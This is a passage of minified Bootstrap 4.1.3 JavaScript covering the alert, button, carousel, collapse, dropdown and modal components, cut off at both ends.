e="alert",n="4.1.3",i="bs.alert",r="."+i,a=".data-api",s=t.fn[e],c={DISMISS:'[data-dismiss="alert"]'},u={CLOSE:"close"+r,CLOSED:"closed"+r,CLICK_DATA_API:"click"+r+a},d={ALERT:"alert",FADE:"fade",SHOW:"show"},h=function(){function e(t){this._element=t}var r=e.prototype;return r.close=function(t){var e=this._element;t&&(e=this._getRootElement(t));var n=this._triggerCloseEvent(e);n.isDefaultPrevented()||this._removeElement(e)},r.dispose=function(){t.removeData(this._element,i),this._element=null},r._getRootElement=function(e){var n=l.getSelectorFromElement(e),i=!1;return n&&(i=document.querySelector(n)),i||(i=t(e).closest("."+d.ALERT)[0]),i},r._triggerCloseEvent=function(e){var n=t.Event(u.CLOSE);return t(e).trigger(n),n},r._removeElement=function(e){var n=this;if(t(e).removeClass(d.SHOW),!t(e).hasClass(d.FADE))return void this._destroyElement(e);var i=l.getTransitionDurationFromElement(e);t(e).one(l.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(i)},r._destroyElement=function(e){t(e).detach().trigger(u.CLOSED).remove()},e._jQueryInterface=function(n){return this.each(function(){var o=t(this),r=o.data(i);r||(r=new e(this),o.data(i,r)),"close"===n&&r[n](this)})},e._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},o(e,null,[{key:"VERSION",get:function(){return n}}]),e}();return t(document).on(u.CLICK_DATA_API,c.DISMISS,h._handleDismiss(new h)),t.fn[e]=h._jQueryInterface,t.fn[e].Constructor=h,t.fn[e].noConflict=function(){return t.fn[e]=s,h._jQueryInterface},h}(e),u=function(t){var e="button",n="4.1.3",i="bs.button",r="."+i,a=".data-api",s=t.fn[e],l={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},c={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},u={CLICK_DATA_API:"click"+r+a,FOCUS_BLUR_DATA_API:"focus"+r+a+" "+("blur"+r+a)},d=function(){function e(t){this._element=t}var r=e.prototype;return r.toggle=function(){var e=!0,n=!0,i=t(this._element).closest(c.DATA_TOGGLE)[0];if(i){var o=this._element.querySelector(c.INPUT);if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains(l.ACTIVE))e=!1;else{var r=i.querySelector(c.ACTIVE);r&&t(r).removeClass(l.ACTIVE)}if(e){if(o.hasAttribute("disabled")||i.hasAttribute("disabled")||o.classList.contains("disabled")||i.classList.contains("disabled"))return;o.checked=!this._element.classList.contains(l.ACTIVE),t(o).trigger("change")}o.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(l.ACTIVE)),e&&t(this._element).toggleClass(l.ACTIVE)},r.dispose=function(){t.removeData(this._element,i),this._element=null},e._jQueryInterface=function(n){return this.each(function(){var o=t(this).data(i);o||(o=new e(this),t(this).data(i,o)),"toggle"===n&&o[n]()})},o(e,null,[{key:"VERSION",get:function(){return n}}]),e}();return t(document).on(u.CLICK_DATA_API,c.DATA_TOGGLE_CARROT,function(e){e.preventDefault();var n=e.target;t(n).hasClass(l.BUTTON)||(n=t(n).closest(c.BUTTON)),d._jQueryInterface.call(t(n),"toggle")}).on(u.FOCUS_BLUR_DATA_API,c.DATA_TOGGLE_CARROT,function(e){var n=t(e.target).closest(c.BUTTON)[0];t(n).toggleClass(l.FOCUS,/^focus(in)?$/.test(e.type))}),t.fn[e]=d._jQueryInterface,t.fn[e].Constructor=d,t.fn[e].noConflict=function(){return t.fn[e]=s,d._jQueryInterface},d}(e),d=function(t){var e="carousel",n="4.1.3",i="bs.carousel",r="."+i,s=".data-api",c=t.fn[e],u=37,d=39,h=500,f={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},p={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},m={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},g={SLIDE:"slide"+r,SLID:"slid"+r,KEYDOWN:"keydown"+r,MOUSEENTER:"mouseenter"+r,MOUSELEAVE:"mouseleave"+r,TOUCHEND:"touchend"+r,LOAD_DATA_API:"load"+r+s,CLICK_DATA_API:"click"+r+s},v={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item"},y={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},_=function(){function s(e,n){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(n),this._element=t(e)[0],this._indicatorsElement=this._element.querySelector(y.INDICATORS),this._addEventListeners()}var c=s.prototype;return c.next=function(){this._isSliding||this._slide(m.NEXT)},c.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},c.prev=function(){this._isSliding||this._slide(m.PREV)},c.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(y.NEXT_PREV)&&(l.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},c.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},c.to=function(e){var n=this;this._activeElement=this._element.querySelector(y.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0)){if(this._isSliding)return void t(this._element).one(g.SLID,function(){return n.to(e)});if(i===e)return this.pause(),void this.cycle();var o=e>i?m.NEXT:m.PREV;this._slide(o,this._items[e])}},c.dispose=function(){t(this._element).off(r),t.removeData(this._element,i),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},c._getConfig=function(t){return t=a({},f,t),l.typeCheckConfig(e,t,p),
t},c._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(g.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(t(this._element).on(g.MOUSEENTER,function(t){return e.pause(t)}).on(g.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&t(this._element).on(g.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},h+e._config.interval)}))},c._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case u:t.preventDefault(),this.prev();break;case d:t.preventDefault(),this.next()}},c._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(y.ITEM)):[],this._items.indexOf(t)},c._getItemByDirection=function(t,e){var n=t===m.NEXT,i=t===m.PREV,o=this._getItemIndex(e),r=this._items.length-1,a=i&&0===o||n&&o===r;if(a&&!this._config.wrap)return e;var s=t===m.PREV?-1:1,l=(o+s)%this._items.length;return l===-1?this._items[this._items.length-1]:this._items[l]},c._triggerSlideEvent=function(e,n){var i=this._getItemIndex(e),o=this._getItemIndex(this._element.querySelector(y.ACTIVE_ITEM)),r=t.Event(g.SLIDE,{relatedTarget:e,direction:n,from:o,to:i});return t(this._element).trigger(r),r},c._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(y.ACTIVE));t(n).removeClass(v.ACTIVE);var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&t(i).addClass(v.ACTIVE)}},c._slide=function(e,n){var i,o,r,a=this,s=this._element.querySelector(y.ACTIVE_ITEM),c=this._getItemIndex(s),u=n||s&&this._getItemByDirection(e,s),d=this._getItemIndex(u),h=Boolean(this._interval);if(e===m.NEXT?(i=v.LEFT,o=v.NEXT,r=m.LEFT):(i=v.RIGHT,o=v.PREV,r=m.RIGHT),u&&t(u).hasClass(v.ACTIVE))return void(this._isSliding=!1);var f=this._triggerSlideEvent(u,r);if(!f.isDefaultPrevented()&&s&&u){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(u);var p=t.Event(g.SLID,{relatedTarget:u,direction:r,from:c,to:d});if(t(this._element).hasClass(v.SLIDE)){t(u).addClass(o),l.reflow(u),t(s).addClass(i),t(u).addClass(i);var _=l.getTransitionDurationFromElement(s);t(s).one(l.TRANSITION_END,function(){t(u).removeClass(i+" "+o).addClass(v.ACTIVE),t(s).removeClass(v.ACTIVE+" "+o+" "+i),a._isSliding=!1,setTimeout(function(){return t(a._element).trigger(p)},0)}).emulateTransitionEnd(_)}else t(s).removeClass(v.ACTIVE),t(u).addClass(v.ACTIVE),this._isSliding=!1,t(this._element).trigger(p);h&&this.cycle()}},s._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i),o=a({},f,t(this).data());"object"==typeof e&&(o=a({},o,e));var r="string"==typeof e?e:o.slide;if(n||(n=new s(this,o),t(this).data(i,n)),"number"==typeof e)n.to(e);else if("string"==typeof r){if("undefined"==typeof n[r])throw new TypeError('No method named "'+r+'"');n[r]()}else o.interval&&(n.pause(),n.cycle())})},s._dataApiClickHandler=function(e){var n=l.getSelectorFromElement(this);if(n){var o=t(n)[0];if(o&&t(o).hasClass(v.CAROUSEL)){var r=a({},t(o).data(),t(this).data()),c=this.getAttribute("data-slide-to");c&&(r.interval=!1),s._jQueryInterface.call(t(o),r),c&&t(o).data(i).to(c),e.preventDefault()}}},o(s,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return f}}]),s}();return t(document).on(g.CLICK_DATA_API,y.DATA_SLIDE,_._dataApiClickHandler),t(window).on(g.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(y.DATA_RIDE)),n=0,i=e.length;n<i;n++){var o=t(e[n]);_._jQueryInterface.call(o,o.data())}}),t.fn[e]=_._jQueryInterface,t.fn[e].Constructor=_,t.fn[e].noConflict=function(){return t.fn[e]=c,_._jQueryInterface},_}(e),h=function(t){var e="collapse",n="4.1.3",i="bs.collapse",r="."+i,s=".data-api",c=t.fn[e],u={toggle:!0,parent:""},d={toggle:"boolean",parent:"(string|element)"},h={SHOW:"show"+r,SHOWN:"shown"+r,HIDE:"hide"+r,HIDDEN:"hidden"+r,CLICK_DATA_API:"click"+r+s},f={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},p={WIDTH:"width",HEIGHT:"height"},m={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},g=function(){function r(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=t.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],'+('[data-toggle="collapse"][data-target="#'+e.id+'"]')));for(var i=[].slice.call(document.querySelectorAll(m.DATA_TOGGLE)),o=0,r=i.length;o<r;o++){var a=i[o],s=l.getSelectorFromElement(a),c=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&c.length>0&&(this._selector=s,this._triggerArray.push(a))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var s=r.prototype;return s.toggle=function(){t(this._element).hasClass(f.SHOW)?this.hide():this.show()},s.show=function(){var e=this;if(!this._isTransitioning&&!t(this._element).hasClass(f.SHOW)){var n,o;if(this._parent&&(n=[].slice.call(this._parent.querySelectorAll(m.ACTIVES)).filter(function(t){return t.getAttribute("data-parent")===e._config.parent}),0===n.length&&(n=null)),!(n&&(o=t(n).not(this._selector).data(i),o&&o._isTransitioning))){var a=t.Event(h.SHOW);if(t(this._element).trigger(a),!a.isDefaultPrevented()){n&&(r._jQueryInterface.call(t(n).not(this._selector),"hide"),o||t(n).data(i,null));var s=this._getDimension();t(this._element).removeClass(f.COLLAPSE).addClass(f.COLLAPSING),this._element.style[s]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(f.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var c=function(){t(e._element).removeClass(f.COLLAPSING).addClass(f.COLLAPSE).addClass(f.SHOW),e._element.style[s]="",e.setTransitioning(!1),t(e._element).trigger(h.SHOWN)},u=s[0].toUpperCase()+s.slice(1),d="scroll"+u,p=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,c).emulateTransitionEnd(p),this._element.style[s]=this._element[d]+"px"}}}},s.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(f.SHOW)){var n=t.Event(h.HIDE);if(t(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",l.reflow(this._element),t(this._element).addClass(f.COLLAPSING).removeClass(f.COLLAPSE).removeClass(f.SHOW);var o=this._triggerArray.length;if(o>0)for(var r=0;r<o;r++){var a=this._triggerArray[r],s=l.getSelectorFromElement(a);if(null!==s){var c=t([].slice.call(document.querySelectorAll(s)));c.hasClass(f.SHOW)||t(a).addClass(f.COLLAPSED).attr("aria-expanded",!1)}}this.setTransitioning(!0);var u=function(){e.setTransitioning(!1),t(e._element).removeClass(f.COLLAPSING).addClass(f.COLLAPSE).trigger(h.HIDDEN)};this._element.style[i]="";var d=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,u).emulateTransitionEnd(d)}}},s.setTransitioning=function(t){this._isTransitioning=t},s.dispose=function(){t.removeData(this._element,i),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},s._getConfig=function(t){return t=a({},u,t),t.toggle=Boolean(t.toggle),l.typeCheckConfig(e,t,d),t},s._getDimension=function(){var e=t(this._element).hasClass(p.WIDTH);return e?p.WIDTH:p.HEIGHT},s._getParent=function(){var e=this,n=null;l.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(n.querySelectorAll(i));return t(o).each(function(t,n){e._addAriaAndCollapsedClass(r._getTargetFromElement(n),[n])}),n},s._addAriaAndCollapsedClass=function(e,n){if(e){var i=t(e).hasClass(f.SHOW);n.length&&t(n).toggleClass(f.COLLAPSED,!i).attr("aria-expanded",i)}},r._getTargetFromElement=function(t){var e=l.getSelectorFromElement(t);return e?document.querySelector(e):null},r._jQueryInterface=function(e){return this.each(function(){var n=t(this),o=n.data(i),s=a({},u,n.data(),"object"==typeof e&&e?e:{});if(!o&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),o||(o=new r(this,s),n.data(i,o)),"string"==typeof e){if("undefined"==typeof o[e])throw new TypeError('No method named "'+e+'"');o[e]()}})},o(r,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return u}}]),r}();return t(document).on(h.CLICK_DATA_API,m.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=t(this),o=l.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(o));t(r).each(function(){var e=t(this),o=e.data(i),r=o?"toggle":n.data();g._jQueryInterface.call(e,r)})}),t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=c,g._jQueryInterface},g}(e),f=function(t){var e="dropdown",i="4.1.3",r="bs.dropdown",s="."+r,c=".data-api",u=t.fn[e],d=27,h=32,f=9,p=38,m=40,g=3,v=new RegExp(p+"|"+m+"|"+d),y={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click"+s+c,KEYDOWN_DATA_API:"keydown"+s+c,KEYUP_DATA_API:"keyup"+s+c},_={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",DROPRIGHT:"dropright",DROPLEFT:"dropleft",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",POSITION_STATIC:"position-static"},w={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"},b={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end",RIGHT:"right-start",RIGHTEND:"right-end",LEFT:"left-start",LEFTEND:"left-end"},S={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},x={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},E=function(){function c(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var u=c.prototype;return u.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(_.DISABLED)){var e=c._getParentFromElement(this._element),i=t(this._menu).hasClass(_.SHOW);if(c._clearMenus(),!i){var o={relatedTarget:this._element},r=t.Event(y.SHOW,o);if(t(e).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof n)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var a=this._element;"parent"===this._config.reference?a=e:l.isElement(this._config.reference)&&(a=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(a=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(e).addClass(_.POSITION_STATIC),this._popper=new n(a,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(e).closest(w.NAVBAR_NAV).length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(_.SHOW),t(e).toggleClass(_.SHOW).trigger(t.Event(y.SHOWN,o))}}}},u.dispose=function(){t.removeData(this._element,r),t(this._element).off(s),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},u.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},u._addEventListeners=function(){var e=this;t(this._element).on(y.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},u._getConfig=function(n){return n=a({},this.constructor.Default,t(this._element).data(),n),l.typeCheckConfig(e,n,this.constructor.DefaultType),n},u._getMenuElement=function(){if(!this._menu){var t=c._getParentFromElement(this._element);t&&(this._menu=t.querySelector(w.MENU))}return this._menu},u._getPlacement=function(){var e=t(this._element.parentNode),n=b.BOTTOM;return e.hasClass(_.DROPUP)?(n=b.TOP,t(this._menu).hasClass(_.MENURIGHT)&&(n=b.TOPEND)):e.hasClass(_.DROPRIGHT)?n=b.RIGHT:e.hasClass(_.DROPLEFT)?n=b.LEFT:t(this._menu).hasClass(_.MENURIGHT)&&(n=b.BOTTOMEND),n},u._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},u._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=a({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},c._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(r),i="object"==typeof e?e:null;if(n||(n=new c(this,i),t(this).data(r,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},c._clearMenus=function(e){if(!e||e.which!==g&&("keyup"!==e.type||e.which===f))for(var n=[].slice.call(document.querySelectorAll(w.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var a=c._getParentFromElement(n[i]),s=t(n[i]).data(r),l={relatedTarget:n[i]};if(e&&"click"===e.type&&(l.clickEvent=e),s){var u=s._menu;if(t(a).hasClass(_.SHOW)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&e.which===f)&&t.contains(a,e.target))){var d=t.Event(y.HIDE,l);t(a).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),n[i].setAttribute("aria-expanded","false"),t(u).removeClass(_.SHOW),t(a).removeClass(_.SHOW).trigger(t.Event(y.HIDDEN,l)))}}}},c._getParentFromElement=function(t){var e,n=l.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},c._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(e.which===h||e.which!==d&&(e.which!==m&&e.which!==p||t(e.target).closest(w.MENU).length)):v.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!t(this).hasClass(_.DISABLED))){var n=c._getParentFromElement(this),i=t(n).hasClass(_.SHOW);if(!i&&(e.which!==d||e.which!==h)||i&&(e.which===d||e.which===h)){if(e.which===d){var o=n.querySelector(w.DATA_TOGGLE);t(o).trigger("focus")}return void t(this).trigger("click")}var r=[].slice.call(n.querySelectorAll(w.VISIBLE_ITEMS));if(0!==r.length){var a=r.indexOf(e.target);e.which===p&&a>0&&a--,e.which===m&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}},o(c,null,[{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return S}},{key:"DefaultType",get:function(){return x}}]),c}();return t(document).on(y.KEYDOWN_DATA_API,w.DATA_TOGGLE,E._dataApiKeydownHandler).on(y.KEYDOWN_DATA_API,w.MENU,E._dataApiKeydownHandler).on(y.CLICK_DATA_API+" "+y.KEYUP_DATA_API,E._clearMenus).on(y.CLICK_DATA_API,w.DATA_TOGGLE,function(e){e.preventDefault(),e.stopPropagation(),E._jQueryInterface.call(t(this),"toggle")}).on(y.CLICK_DATA_API,w.FORM_CHILD,function(t){t.stopPropagation()}),t.fn[e]=E._jQueryInterface,t.fn[e].Constructor=E,t.fn[e].noConflict=function(){return t.fn[e]=u,E._jQueryInterface},E}(e,n),p=function(t){var e="modal",n="4.1.3",i="bs.modal",r="."+i,s=".data-api",c=t.fn[e],u=27,d={backdrop:!0,keyboard:!0,focus:!0,show:!0},h={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},f={HIDE:"hide"+r,HIDDEN:"hidden"+r,SHOW:"show"+r,SHOWN:"shown"+r,FOCUSIN:"focusin"+r,RESIZE:"resize"+r,CLICK_DISMISS:"click.dismiss"+r,KEYDOWN_DISMISS:"keydown.dismiss"+r,MOUSEUP_DISMISS:"mouseup.dismiss"+r,MOUSEDOWN_DISMISS:"mousedown.dismiss"+r,CLICK_DATA_API:"click"+r+s},p={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"},m={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},g=function(){function s(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(m.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var c=s.prototype;return c.toggle=function(t){return this._isShown?this.hide():this.show(t)},c.show=function(e){var n=this;if(!this._isTransitioning&&!this._isShown){t(this._element).hasClass(p.FADE)&&(this._isTransitioning=!0);var i=t.Event(f.SHOW,{relatedTarget:e});t(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),t(document.body).addClass(p.OPEN),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(f.CLICK_DISMISS,m.DATA_DISMISS,function(t){return n.hide(t)}),t(this._dialog).on(f.MOUSEDOWN_DISMISS,function(){t(n._element).one(f.MOUSEUP_DISMISS,function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))}},c.hide=function(e){var n=this;if(e&&e.preventDefault(),!this._isTransitioning&&this._isShown){var i=t.Event(f.HIDE);if(t(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=t(this._element).hasClass(p.FADE);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(f.FOCUSIN),t(this._element).removeClass(p.SHOW),t(this._element).off(f.CLICK_DISMISS),t(this._dialog).off(f.MOUSEDOWN_DISMISS),o){var r=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,function(t){return n._hideModal(t)}).emulateTransitionEnd(r)}else this._hideModal()}}},c.dispose=function(){t.removeData(this._element,i),t(window,document,this._element,this._backdrop).off(r),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},c.handleUpdate=function(){this._adjustDialog()},c._getConfig=function(t){return t=a({},d,t),l.typeCheckConfig(e,t,h),t},c._showElement=function(e){var n=this,i=t(this._element).hasClass(p.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&l.reflow(this._element),t(this._element).addClass(p.SHOW),this._config.focus&&this._enforceFocus();var o=t.Event(f.SHOWN,{relatedTarget:e}),r=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(o)};if(i){var a=l.getTransitionDurationFromElement(this._element);t(this._dialog).one(l.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},c._enforceFocus=function(){var e=this;t(document).off(f.FOCUSIN).on(f.FOCUSIN,function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()})},c._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(f.KEYDOWN_DISMISS,function(t){t.which===u&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(f.KEYDOWN_DISMISS)},c._setResizeEvent=function(){var e=this;this._isShown?t(window).on(f.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(f.RESIZE)},c._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(p.OPEN),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(f.HIDDEN)})},c._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},c._showBackdrop=function(e){var n=this,i=t(this._element).hasClass(p.FADE)?p.FADE:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=p.BACKDROP,i&&this._backdrop.classList.add(i),t(this._backdrop).appendTo(document.body),t(this._element).on(f.CLICK_DISMISS,function(t){return n._ignoreBackdropClick?void(n._ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide()))}),i&&l.reflow(this._backdrop),t(this._backdrop).addClass(p.SHOW),!e)return;if(!i)return void e();var o=l.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(l.TRANSITION_END,e).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(p.SHOW);var r=function(){n._removeBackdrop(),e&&e()};if(t(this._element).hasClass(p.FADE)){var a=l.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(l.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()},c._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},c._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},c._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},c._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(m.FIXED_CONTENT)),i=[].slice.call(document.querySelectorAll(m.STICKY_CONTENT));t(n).each(function(n,i){var o=i.style.paddingRight,r=t(i).css("padding-right");t(i).data("padding-right",o).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),t(i).each(function(n,i){var o=i.style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",o).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")});var o=document.body.style.paddingRight,r=t(document.body).css("padding-right");t(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}},c._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(m.FIXED_CONTENT));t(e).each(function(e,n){var i=t(n).data("padding-right");t(n).removeData("padding-right"),n.style.paddingRight=i?i:""});var n=[].slice.call(document.querySelectorAll(""+m.STICKY_CONTENT));t(n).each(function(e,n){var i=t(n).data("margin-right");"undefined"!=typeof i&&t(n).css("margin-right",i).removeData("margin-right")});var i=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=i?i:""},c._getScrollbarWidth=function(){var t=document.createElement("div");t.className=p.SCROLLBAR_MEASURER,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return 